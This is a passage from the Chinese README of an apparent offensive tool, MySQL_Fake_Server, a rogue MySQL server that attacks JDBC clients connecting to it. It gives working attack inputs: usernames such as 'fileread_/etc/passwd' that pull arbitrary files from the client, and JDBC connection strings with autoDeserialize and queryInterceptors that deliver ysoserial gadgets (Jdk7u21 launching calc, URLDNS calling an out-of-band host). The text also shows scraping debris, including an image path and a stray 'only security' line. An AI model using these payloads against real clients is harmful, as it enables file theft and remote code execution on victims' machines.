 github.com/fnmsd/MySQL_Fake_Server
README.md
},
//ysoserial参数
"yso":{
"Jdk7u21":["Jdk7u21","calc"]//key为设定的用户名,value为ysoserial参数的参数
}
}
1. 文件读取：
可以在config.json中fileread节中预定义好要读取的文件(比如win_ini用户名读取win.ini文件)
可以用fileread_开头的用户名(例如使用用户名fileread_/etc/passwd来读取/etc/passwd文件)
2. 反序列化
可在config.json中yso节预定义好yso payload的生成参数(比如Jdk7u21用户名返回Jdk7u21执行计算器的
gadget)
可以用yso_开头的用户名，格式yso_payload类型_命令（例如jdk7u21调用calc就使用用户名
yso_Jdk7u21_calc）
jdbc连接串示例：
jdbc:mysql://127.0.0.1:3306/test?
autoDeserialize=true&queryInterceptors=com.mysql.cj.jdbc.interceptors.ServerStatusDiffInt
erceptor&user=yso_Jdk7u21_calc
jdbc:mysql://127.0.0.1:3306/test?
detectCustomCollations=true&autoDeserialize=true&user=yso_URLDNS_http://yourdns.log.addr
/
3. 关于认证：默认认证插件一般使用mysql_native_password,但是由于协议实现的问题，navicat下会连接失败，
此时在使用的用户名后追加 _clear 即可切换为mysql_clear_password,navicat连接成功,读取到文件。
only security
例如： fileread_/etc/passwd_clear